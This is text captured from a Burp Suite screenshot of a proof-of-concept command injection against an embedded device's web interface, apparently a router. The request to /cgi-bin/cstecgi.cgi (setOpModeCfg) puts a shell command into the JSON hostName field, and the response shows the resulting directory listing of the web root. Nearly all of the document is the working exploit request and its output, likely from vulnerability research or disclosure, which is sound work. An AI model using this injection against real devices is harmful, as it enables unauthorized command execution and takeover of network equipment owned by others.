 Burp Suite专业版 v2022.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Bypass WAF
1 × ...
发送 取消 < > 目标: http://172.16.7.140 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 172.16.7.140
3 Content-Length: 101
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.7.140
9 Referer: http://172.16.7.140/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"topicurl":"setOpModeCfg",
15 "proto":"8",
16 "switchOpMode":"1",
17 "hostName":"';ls -al ../ ;'"
}
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 29 Jun 2025 07:09:12 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 1411
6
7
8 drwxrwxr-x9100010004096Apr142020.
9 drwxrwxr-x19100010004096Jun2805:08..
10 drwxrwxr-x2100010004096Apr142020advance
11 drwxrwxr-x2100010004096Apr142020basic
12 drwxrwxr-x2100010004096Jun2715:11cgi-bin
13 -rwxrwxr-x110001000963Apr142020error.html
14 -rwxrwxr-x1100010001150Apr142020favicon.ico
15 -rwxrwxr-x110001000143Apr142020home.html
16 -rwxrwxr-x110001000820Apr142020index.html
17 drwxrwxr-x2100010004096Apr142020language
18 -rwxrwxr-x1100010002800Apr142020login.html
19 -rw-rw-r--1100010002399Apr142020login_ie.html
20 -rwxrwxr-x11000100033515Apr142020opmode.html
21 drwxrwxr-x2100010004096Apr142020phone
22 drwxrwxr-x2100010004096Apr142020plugin
23 drwxrwxr-x5100010004096Apr142020static
24 -rwxrwxr-x1100010001493Apr142020telnet.html
25 -rw-rw-r--1100010002038Apr142020test.html
26 -rw-rw-r--11000100010467Apr142020wan_ie.html
27 -rwxrwxr-x11000100053617Apr142020wizard.html
28 {
29 "success":true,
30 "error":null,
31 "lan_ip":"",
32 "wtime":"",
33 "reserv":"reserv"
34 }
35
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
响应头 4
完成 1,533字节 | 55毫秒